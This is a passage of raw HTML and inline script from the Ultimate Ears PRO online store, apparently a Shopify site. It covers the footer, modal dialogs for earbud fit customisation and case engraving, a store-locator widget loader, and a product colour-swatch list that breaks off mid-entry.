href="https://www.logitech.com/en-us/legal/privacy-policy.html">Privacy Policy </a></li></ul></div></div></div><div data-width--small="10" data-width--medium="3" data-width--large="3"><div class="site-footer-social"><h3 class="h6 mb05">Follow Us</h3><ul class="social-icons f ais"><li><a class="svg-btn block" href="https://www.facebook.com/UltimateEarsPro"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.998 12c0-6.628-5.372-12-11.999-12C5.372 0 0 5.372 0 12c0 5.988 4.388 10.952 10.124 11.852v-8.384H7.078v-3.469h3.046V9.356c0-3.008 1.792-4.669 4.532-4.669 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.49 0-1.955.925-1.955 1.874V12h3.328l-.532 3.469h-2.796v8.384c5.736-.9 10.124-5.864 10.124-11.853z"/></svg><span class="visually-hidden">Facebook</span></a></li><li><a class="svg-btn block" href="https://twitter.com/UltimateEarsPro"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.954 4.569a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.691 8.094 4.066 6.13 1.64 3.161a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.061a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.937 4.937 0 004.604 3.417 9.868 9.868 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63a9.936 9.936 0 002.46-2.548l-.047-.02z"/></svg><span class="visually-hidden">Twitter</span></a></li><li><a class="svg-btn block" href="https://www.instagram.com/ultimateearspro/"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913a5.885 5.885 0 001.384 2.126A5.868 5.868 0 004.14 23.37c.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.898 5.898 0 002.126-1.384 5.86 5.86 0 001.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.89 5.89 0 00-1.384-2.126A5.847 5.847 0 0019.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227a3.81 3.81 0 01-.899 1.382 3.744 3.744 0 01-1.38.896c-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421a3.716 3.716 0 01-1.379-.899 3.644 3.644 0 01-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678a6.162 6.162 0 100 12.324 6.162 6.162 0 100-12.324zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405a1.441 1.441 0 01-2.88 0 1.44 1.44 0 012.88 0z"/></svg><span class="visually-hidden">Instagram</span></a></li></ul></div><div class="footer-subscribe"><h3 class="h6 mb05">Newsletter</h3><form method="post" action="/contact#Contact_footer" id="Contact_footer" accept-charset="UTF-8" class="contact-form form-single-field" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="input-group input-group-underlined f aic"><input type="email" name="contact[email]" id="Contact_footer-email" class="input-group-field" value="" placeholder="Email address" aria-label="Email address" aria-required="true" autocorrect="off" autocapitalize="off" ><span class="input-group-button"><button type="submit" class="svg-btn" name="commit" id="Subscribe"><span class="visually-hidden">Subscribe</span><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.421 4.369c0 .322.108.698.376.966l5.69 5.691H1.343A1.33 1.33 0 000 12.368c0 .752.59 1.342 1.342 1.342h18.146l-5.69 5.637c-.27.269-.377.59-.377.967 0 .375.108.698.376.966.537.537 1.396.537 1.88 0l7.945-7.946c.053-.053.107-.16.16-.214.27-.376.27-.86.108-1.235a1.17 1.17 0 00-.268-.43l-7.946-8.052c-.537-.537-1.396-.537-1.879 0-.268.268-.376.59-.376.966z" fill="#000"/></svg></button></span></div></form></div></div></div></div><div class="site-footer-copyright"><div class="grid aic" data-grid="10"><div class="site-footer-logo--mobile" data-width--small="10" data-width--medium="10"> 		<svg width="101" height="48" viewBox="0 0 101 48" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M101 0H0V47.0012H101V0Z" fill="black"/>			<path d="M13.8954 10.4902V16.8321C13.8954 16.9604 13.8954 17.0887 13.8954 17.2312C13.8954 17.8297 13.9524 18.3285 14.0664 18.7133C14.1804 19.0981 14.4227 19.4259 14.779 19.6967C15.1495 19.9675 15.6055 20.11 16.1613 20.11C16.7171 20.11 17.1874 19.9675 17.5437 19.6967C17.9143 19.4259 18.1423 19.0981 18.2563 18.7133C18.3703 18.3285 18.4273 17.844 18.4273 17.2312C18.4273 17.0887 18.4273 16.9461 18.4273 16.8321V10.4902H20.9498V17.1884C20.9498 17.6587 20.9356 18.072 20.9213 18.414C20.8928 18.7561 20.8643 19.0696 20.8073 19.3404C20.7503 19.6112 20.679 19.8534 20.5793 20.0672C20.4795 20.281 20.3655 20.4948 20.223 20.7085C19.4107 21.8629 18.071 22.433 16.1756 22.433C14.2802 22.433 12.9405 21.8629 12.1282 20.7085C11.9857 20.4948 11.8574 20.281 11.7719 20.0672C11.6721 19.8534 11.6009 19.6112 11.5439 19.3404C11.4869 19.0696 11.4441 18.7561 11.4299 18.414C11.4014 18.072 11.4014 17.6587 11.4014 17.1742V10.476H13.8954V10.4902Z"				 fill="white"/>			<path d="M23.2004 10.4888H25.7229V19.8378H31.0387V22.232H23.2004V10.4888Z" fill="white"/>			<path d="M33.3047 12.6408H29.8701V10.4888H39.2761V12.6408H35.8415V22.2463H33.319V12.6408H33.3047Z"				 fill="white"/>			<path d="M40.9441 10.4888H43.4951V22.2463H40.9441V10.4888Z" fill="white"/>			<path d="M58.4731 22.2463H56.2356V12.6408H56.1073L53.314 22.2463H50.9911L48.1978 12.6408H48.0695V22.2463H45.832V10.4888H49.8509L52.0884 18.8259H52.2167L54.4542 10.4888H58.4731V22.2463Z"				 fill="white"/>			<path d="M59.6426 22.2463L63.7612 10.4888H67.0533L71.172 22.2463H68.3217L67.5379 19.7238H63.3052L62.5214 22.2463H59.6426ZM67.0391 17.5433L65.4714 12.6408H65.3431L63.7755 17.5433H67.0391Z"				 fill="white"/>			<path d="M74.2635 12.6408H70.8289V10.4888H80.2348V12.6408H76.8002V22.2463H74.2777V12.6408H74.2635Z"				 fill="white"/>			<path d="M81.6599 10.4888H89.4555V12.6408H84.1824V15.1491H89.0564V17.415H84.1824V19.852H89.6265V22.2463H81.6599V10.4888Z"				 fill="white"/>			<path d="M33.5061 26.7081H39.8907V28.4752H35.5726V30.5275H39.563V32.3801H35.5726V34.3754H40.0333V36.3421H33.5061V26.7081Z"				 fill="white"/>			<path d="M41.0591 36.3421L44.4367 26.7081H47.1302L50.5078 36.3421H48.1705L47.5292 34.2756H44.0661L43.4248 36.3421H41.0591ZM47.1159 32.4942L45.8333 28.4752H45.7193L44.4367 32.4942H47.1159Z"				 fill="white"/>			<path d="M56.9623 36.3421L55.2236 33.05H53.5134V36.3421H51.5325V26.7081H55.2806C56.4635 26.7081 57.3613 26.9788 57.9884 27.5204C58.6154 28.062 58.929 28.86 58.929 29.9146C58.929 30.3137 58.8862 30.67 58.8149 30.955C58.7437 31.2543 58.6154 31.5108 58.4729 31.7388C58.3161 31.9669 58.1309 32.1664 57.9171 32.3374C57.7033 32.5084 57.4611 32.6652 57.176 32.7934L59.385 36.3421H56.9623ZM57.005 29.7579C57.005 29.3446 56.891 29.0311 56.6487 28.803C56.4065 28.5893 56.0359 28.4752 55.5086 28.4752H53.5277V31.183H55.5656C56.0644 31.183 56.4207 31.0548 56.663 30.784C56.8768 30.5132 57.005 30.1712 57.005 29.7579Z"				 fill="white"/>			<path d="M67.2963 32.0074C67.624 32.4064 67.7808 32.948 67.7666 33.6178C67.7523 34.1166 67.6525 34.5299 67.4673 34.8719C67.282 35.214 67.0397 35.5133 66.7262 35.7698C66.4127 36.0263 66.0279 36.2116 65.5718 36.3398C65.1158 36.4681 64.6027 36.5251 64.0184 36.5251C63.4199 36.5251 62.8783 36.4396 62.3795 36.2828C61.8807 36.1118 61.4674 35.898 61.1396 35.613C60.8118 35.328 60.5553 34.9575 60.3701 34.4872C60.1848 34.0169 60.1135 33.5038 60.1135 32.9337H62.18C62.1942 33.5038 62.3367 33.9313 62.6218 34.2306C62.9068 34.5299 63.3771 34.7009 64.0184 34.7437C64.56 34.7579 64.9733 34.6867 65.2725 34.5299C65.5718 34.3731 65.7428 34.1736 65.7998 33.9028C65.8569 33.6463 65.8284 33.4183 65.7001 33.2188C65.5718 33.0193 65.2868 32.8482 64.8593 32.6915C64.4317 32.5347 63.6621 32.2497 62.5648 31.8221C61.0826 31.2378 60.3558 30.3542 60.3843 29.1999C60.3986 28.8008 60.4841 28.4445 60.6693 28.1168C60.8546 27.789 61.0969 27.5039 61.4104 27.2759C61.7239 27.0479 62.0945 26.8626 62.522 26.7344C62.9496 26.6061 63.4484 26.5491 64.0042 26.5491C64.5885 26.5348 65.1015 26.6203 65.5576 26.7629C66.0136 26.9196 66.3984 27.1191 66.7262 27.3757C67.054 27.6322 67.2963 27.9457 67.4673 28.302C67.6383 28.6583 67.7238 29.0716 67.7238 29.5419H65.6573C65.6716 29.1429 65.5433 28.8436 65.244 28.6298C64.9448 28.416 64.5457 28.3163 64.0184 28.302C63.5481 28.3163 63.1633 28.3875 62.9068 28.53C62.636 28.6726 62.4793 28.9006 62.4365 29.1856C62.3938 29.4564 62.522 29.6844 62.7928 29.8554C63.0636 30.0264 63.4626 30.1975 63.9899 30.3685L65.2583 30.8245C66.2987 31.2093 66.9685 31.6084 67.2963 32.0074Z"				 fill="white"/>		</svg>	 </div><div data-width--small="10" data-width--medium="3" data-width--large="2"><div class="store-location-selector f aic" data-switching="true"><div class="store-location-icon"><div class="icon-wrap" data-location="US"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><style>.st1{fill:#fff}</style><path d="M13.4 12.9H24v-1.8H13.4v1.8zm0-7.4h8.7c-.4-.7-.9-1.3-1.5-1.9h-7.2v1.9zm0 3.7h10.2c-.2-.6-.3-1.3-.6-1.9h-9.6v1.9zm-10 11.1h17.3c.5-.6 1-1.2 1.5-1.9H1.9c.4.7.9 1.4 1.5 1.9zM.9 16.6H23c.2-.6.4-1.2.6-1.9H.3c.2.7.4 1.3.6 1.9zM13.4 1.8h4.9C16.8.9 15.2.3 13.4.1v1.7zM12 24c2.3 0 4.5-.7 6.3-1.8H5.7c1.8 1.1 4 1.8 6.3 1.8z" fill="#b22234"/><path class="st1" d="M13.4 3.7h7.2c-.7-.7-1.5-1.3-2.3-1.9h-4.9v1.9zM1.9 18.5h20.2c.4-.6.7-1.2 1-1.9H.9c.3.7.6 1.3 1 1.9zm11.5-7.4H24c0-.6-.1-1.2-.3-1.9H13.4v1.9zM0 12.9c0 .6.1 1.2.3 1.9h23.3c.1-.6.2-1.2.3-1.9H0zm13.4-5.5H23c-.3-.6-.6-1.3-1-1.9h-8.7v1.9zM5.7 22.2h12.7c.8-.5 1.6-1.1 2.3-1.9H3.4c.7.7 1.4 1.4 2.3 1.9z"/><path d="M13.4 11.1V.1C13 0 12.5 0 12 0 9.9 0 7.9.6 6.1 1.5l.1.3-.3-.1c-.4.2-.7.4-1 .7H5l-.4.2.2.5-.5-.3L4 3l-.6.6h.1l-.2.2c-.1.1-.2.1-.2.2l.1.5-.3-.3c-.8 1-1.5 2.1-2 3.3h.2l.1-.5.2.5h.5l-.4.3.2.5-.5-.3-.4.3.2-.5-.2-.1C.4 8.9.1 10.1 0 11.4h.4l-.4.3v.1l.1.4-.1-.1v.8h13.4v-1.8zm-11.7-.2l-.4-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H2l-.4.3.1.5zm1.5 1.3l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3v.5zm-.1-3.1l.2.5-.5-.3-.5.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.1.5-.4-.3-.5.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3zm1.6 4.4l-.4-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H5l-.4.3.1.5zm-.1-3.1l.2.5-.5-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H5l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.1-.6-.4-.3h.5l.2-.5.2.5H5l-.4.3zm1.6 7l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.1.5h.5l-.4.3.1.5zm-.1-3.1l.2.5-.5-.3-.4.3.2-.5-.5-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.1.5-.4-.3-.4.3.2-.5-.5-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.2-.5-.5-.4h.5l.2-.5.2.5h.5l-.4.3zm1.7 7l-.4-.3-.4.3v-.5l-.4-.3h.5l.2-.5.2.5H8l-.4.3.2.5zm-.2-3.1l.2.5-.5-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H8l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.1-.6-.4-.3h.5l.2-.5.2.5H8l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.1-.6-.4-.3h.5l.2-.5.2.5H8l-.4.3zm1.7 9.6l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5v.5h.5l-.4.3.2.5zm-.2-3.1l.2.5-.4-.3-.5.3.2-.5-.4-.3h.5l.2-.5.1.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.5.3.2-.5-.4-.3h.5l.2-.5.1.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.5.4.2-.5-.4-.4h.5l.2-.5.1.5h.5l-.4.3zm0-2.5l.2.5-.4-.4-.5.4.2-.5-.4-.4h.5l.2-.5.1.5h.5l-.4.4zm1.7 9.5l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3v.5zm-.1-3.1l.2.5-.5-.3-.5.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.6.4.2-.5-.4-.4h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.6.4.2-.5-.4-.4h.5l.2-.5.2.5h.5l-.4.3zm1.6 9.6l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3v.5zm-.1-3.1l.2.5-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.6.3zm0-2.6l.1.5-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.5.3zm0-2.6l.2.5-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.6.3zm0-2.5l.2.5-.4-.3-.4.3.2-.5-.6-.4h.5l.2-.5.2.5h.5l-.4.4z" fill="#3c3b6e"/><path class="st1" d="M0 11.4v.3l.4-.3H0zm0 .4v.3l.1.1-.1-.4zm.8-3.5l.4-.3.4.3-.1-.5.4-.3h-.5L1.2 7l-.1.5H.9c0 .1 0 .1-.1.2l.2.1-.2.5zm.6 1.8l-.2-.5-.1.5H.5l.5.3-.2.5.4-.3.5.3-.2-.5.4-.3zM3.1 4c-.1.1-.2.1-.2.2l.3.2-.1-.4zm.3-.4c0 .1-.1.1-.1.2l.1-.2zm-.6 2.1l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3h-.6zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3h-.6zm.1 3.1l-.1-.5-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3zm1.8-8.2l-.1-.6.4-.3h-.1c-.3.3-.6.5-.9.7l.3-.2.4.4zm-.4 1.2l-.2.5h-.5l.4.3-.1.6.4-.4.4.4-.1-.6.4-.3h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3h-.5zm.2 3.1l-.2-.5-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3zM8.9.5l-.2.5h-.5l.4.4-.2.5.5-.4.4.4-.2-.5.5-.4H9zm0 2.6l-.2.5h-.5l.4.3-.2.6.5-.4.4.4-.2-.6.5-.3H9zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.2-.5.5-.3H9zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.2-.5.5-.3H9zm.1 3.1l-.1-.5-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.2-.5.5-.3zm1.4-9.6l-.2.5h-.5l.4.3-.2.6.5-.4.4.4-.1-.6.4-.3h-.6zm0 2.6l-.2.5h-.5l.4.3-.2.6.5-.4.4.4-.1-.6.4-.3h-.6zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3h-.6zm.1 3.1l-.1-.5-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3zM11.9.5l-.2.5h-.5l.4.4-.1.5.4-.4.4.4-.1-.5.4-.4h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.6.4-.4.4.4-.1-.6.4-.3h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3h-.5zm.2 3.1l-.2-.5-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3zm-6-9.9c0 .1-.1.1-.2.2l.3.2-.1-.4zm-.3 1.6l-.2.5h-.5l.4.3-.1.6.4-.4.4.4-.1-.6.4-.3H6zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3H6zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3H6zm.2 3.1l-.2-.5-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3zm1.3-9.6l-.1.5h-.6l.4.3-.1.6.4-.4.5.4-.2-.6.4-.3h-.5zm0 2.6l-.1.5h-.6l.4.3-.1.6.4-.4.5.4-.2-.6.4-.3h-.5zm0 2.6l-.1.5h-.6l.4.3-.1.5.4-.3.5.3-.2-.5.4-.3h-.5zm.2 3.1l-.2-.5-.1.5h-.6l.4.3-.1.5.4-.3.5.3-.2-.5.4-.3z"/></svg></div><div class="icon-wrap active" data-location="UK"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><style>.st1{fill:#fff}.st2{fill:#c8102e}</style><path d="M2.6 19.4C4 21.2 5.8 22.5 8 23.3v-6.6l-5.4 2.7zM21.4 4.6C20 2.8 18.2 1.5 16 .7v6.6l5.4-2.7zM8 .7c-2.2.8-4 2.1-5.4 3.9L8 7.3V.7zm8 22.6c2.2-.8 4-2.1 5.4-3.9L16 16.7v6.6z" fill="#012169"/><path class="st1" d="M14.4 9v.6h9.4c-.2-1-.6-2-1-3L20 8h-3.6l5.5-2.7c-.2-.2-.3-.4-.5-.7L16 7.3V.7c-.5-.2-1.1-.3-1.6-.5V9z"/><path class="st2" d="M7.6 8L2.1 5.3C1.5 6.1 1 7 .7 8h6.9zM4 16H.7c.3 1 .8 1.9 1.4 2.7L7.6 16H4zm16-8l2.7-1.4c-.2-.5-.5-.9-.8-1.4L16.4 8H20zm-3.6 8l5.5 2.7c.6-.8 1-1.8 1.4-2.7h-6.9z"/><path class="st1" d="M9.6 15v-.6H.2c.1.5.3 1.1.5 1.6h6.9l-5.5 2.7c.2.2.3.4.5.7L8 16.7v6.6c.5.2 1.1.3 1.6.5V15zm10.8-.6h-6v9.4c.5-.1 1.1-.3 1.6-.5v-6.6l5.4 2.7c.2-.2.3-.4.5-.7L16.4 16h6.9c.2-.5.3-1.1.5-1.6h-3.4zM3.6 9.6h6V.2C9.1.4 8.5.5 8 .7v6.6L2.6 4.6c-.2.2-.4.4-.5.7L7.6 8H.7C.5 8.5.4 9.1.2 9.6h3.4z"/><path class="st2" d="M14.4 15.9v-1.5h9.4c.2-.8.2-1.6.2-2.4s-.1-1.6-.2-2.4h-9.4V.2C13.6.1 12.8 0 12 0s-1.6.1-2.4.2v9.4H.2c-.1.8-.2 1.6-.2 2.4s.1 1.6.2 2.4h9.4v9.4c.8.2 1.6.2 2.4.2s1.6-.1 2.4-.2v-7.9z"/></svg></div></div><label class="hidden-label" for="storeLocationSelect">Select Location</label><select id="storeLocationSelect"><option value="https://custom.ultimateears.com">United States</option><option value="https://pro.ultimateears.com" selected>International</option></select></div></div><div data-width--small="10" data-width--medium="4" data-width--large="3"><span class="copyright-byline">&copy; 2026 Ultimate Ears PRO. Copyright</span></div><div data-width--small="10" data-width--medium="3" data-width--large="5"></div></div></div></footer><style type="text/css">#shopify-section-footer{background-color: #faf9f7;color: #000000;}#shopify-section-footer a:not(.btn){ color: #000000; }@media only screen and (max-width: 460px) {#shopify-section-footer a:not(.btn){ color: #000000; }}</style></div>	<div id="shopify-section-modals" class="shopify-section"><section data-section-id="modals" data-section-type="modals" style="display:none;" role="contentinfo" aria-label="modal"><div class="overlay" data-modal-container><div class="content" data-modal="standard" data-modal-id="1598985932419"><div class="wrap"><div class="text"><div id="storerocket-widget" style="width:100%;" data-storerocket-env="p" data-storerocket-id="N64Ke7M8gV"><p style="text-align:center;font-size:13px;padding:10px;">Store locator is loading from StoreRocket <a target="_blank" href="https://storerocket.io" style="font-size:13px;">Store Locator App</a>..</p></div><script>(function(){var a=document.createElement('script');a.type='text/javascript';a.async=!0;a.src='https://cdn.storerocket.io/js/widget.js';var b=document.getElementsByTagName('script')[0];b.parentNode.insertBefore(a,b);}());</script></div></div><button data-close aria-label="Close" type="button"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="#000"/></svg></button></div><div class="content content-item-property" data-modal="modalCustomizeFit"><div class="wrap"><div class="h5 mb2">Customize Fit</div><div class="mb2"><p class="mb05 al">Who is this purchase for?</p><div class="grid" data-button-group data-grid="2" data-conditional-control="customizeFitMyselfOptions"><label class="button-group-option" for="customizeFit_For-Myself"><div class="title">For Myself</div><input type="radio" name="customizeFitFor" id="customizeFit_For-Myself" class="required" value="For Myself" data-conditional /></label><label class="button-group-option" for="customizeFit_For-SomeoneElse"><div class="title">Someone Else</div><input type="radio" name="customizeFitFor" id="customizeFit_For-SomeoneElse" class="required" value="Someone Else" /></label></div></div><div data-conditional-field="customizeFitMyselfOptions"><div class="mb2"><p class="mb05 al">When earbuds come with multiple tips I usually choose:</p><label for="customizeFit_Tips" class="visually-hidden">When earbuds come with multiple tips I usually choose:</label><select name="customizeFit_Tips" class="required x" id="customizeFit_Tips"><option value="">Choose Size</option><option value="None">I Don't Know</option><option value="Small">Small Size</option><option value="Medium">Medium Size</option><option value="Large">Large Size</option></select></div><div class="mb2"><p class="mb05 al">My biggest problem with generic earbuds is:</p><label for="customizeFit_Issue" class="visually-hidden">My biggest problem with generic earbuds is:</label><select name="customizeFit_Issue" class="required x" id="customizeFit_Issue"><option value="">Choose Issue</option><option value="Bass">Not enough bass</option><option value="Fit">They always fall out</option><option value="Comfort">Very uncomfortable</option><option value="None">I don’t have any problems</option></select></div></div><div class="mb05"><button type="button" class="dark large disabled" data-continue>Continue</button></div><div class="mb05"><button type="button" class="text" data-close aria-label="Close">No Thanks</button></div></div></div><div class="content content-item-property" data-modal="modalPropertyAmbientFeature"><div class="wrap"><div class="h5 mb05">Ambient Feature</div><p class="mb1_5">Allows you to adjust ambient bleed. <a href="#">Learn More</a></p><div class="grid" data-button-group data-grid="2"><label class="button-group-option" for="AmbientFeatureNone" data-selected><div class="title">None</div><div class="pricing">Free</div><input type="radio" name="propertyAmbientFeature" id="AmbientFeatureNone" value="No " checked /></label><label class="button-group-option" for="AmbientFeatureAdded"><div class="title">Add Ambient</div><div class="pricing">$50</div><input type="radio" name="propertyAmbientFeature" id="AmbientFeatureAdded" value="Add " /></label></div><div class="mb05"><button type="button" class="dark large" data-property-submit="propertyAmbientFeature">Continue</button></div><div class="mb05"><button type="button" class="text" data-close aria-label="Close">No Thanks</button></div></div></div><div class="content content-item-property" data-modal="modalPropertyCaseEngraving"><div class="wrap"><div class="h5 mb1">Case Engraving (max 25 characters)</div><div class="mb1"><label for="CustomEngravingText" class="visually-hidden">Enter Custom Engraving</label><input type="text" class="bgd place-ac" maxlength="25" placeholder="Enter Custom Engraving" name="propertyCaseEngraving" id="CustomEngravingText" data-case-engraving-text/></div><div class="mb05"><button type="button" class="dark large" data-property-submit="propertyCaseEngraving">Continue</button></div><div class="mb05"><button type="button" class="text" data-close aria-label="Close">No Thanks</button></div></div></div><div class="content content-invert content-item-property" data-modal="modalPropertyCaseEngraving_B"><div class="wrap"><div class="h5 mb1">Engrave Your Case</div><div class="mb1"><label for="CaseEngravingText" class="visually-hidden">Enter your engraving here</label><input type="text" class="white bgd place-ac x" maxlength="24" placeholder="Enter your engraving here" name="CaseEngravingText" id="CaseEngravingText" data-case-engraving-text/></div><div class="error small strong mb05" data-toggle>Entry cannot be blank.</div><div class="small strong mb1">Up to 24 characters</div><div class="mb1"><button type="button" class="light large x" data-property-submit>Add Free Engraving</button></div><div class="mb05"><button type="button" class="text white" data-cancel aria-label="Cancel">No Thanks</button></div></div></div><div class="content content-video" data-modal="modalVimeo"><div class="iframe-wrap vimeo"><iframe frameborder="0" type="text/html" allow="autoplay; fullscreen" allowfullscreen></iframe></div></div><div class="content content-video" data-modal="modalYoutube"><div class="iframe-wrap youtube"><iframe frameborder="0" type="text/html"></iframe></div></div></div></section></div><div id="shopify-section-drawers" class="shopify-section"><style> :root{ --drawerOverlayColor: rgba(255, 255, 255, 0.7); }</style></div><div id="shopify-section-swatch-control" class="shopify-section"><section data-section-id="swatch-control" data-section-type="swatch-control" class="hide"><script> var SwatchControl = { "Color": [] }; SwatchControl["Color"].push({"swatch_option":"Color","title":"Translucent Jet Black | T070","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/trans-black--100x100.png?v=1613703542","swatch_color":"rgba(0,0,0,0)"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Carbon Fiber | E062","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/carbon-fiber--100x100.png?v=1613704244","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Dark Dimension | PRM71","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/PRM71_Dark_Dimension_S.png?v=1743631639","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Jet Black | O070","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/jet-black--100x100.png?v=1613704244","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Mother of Pearl | E108","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/mop--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Clear | T001","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/clear--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Translucent Lucky Red | T032","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/trans-red--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Royal Blue Translucent | T049","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/trans-royal-blue--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Wood | E099","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/zebrawood--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Cloud (Grey)","swatch_color":"#e5e6e2"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Dawn (Lilac)","swatch_color":"#c3b4e0"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Eclipse (Midnight Blue)","swatch_color":"#141e28"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Obsidian 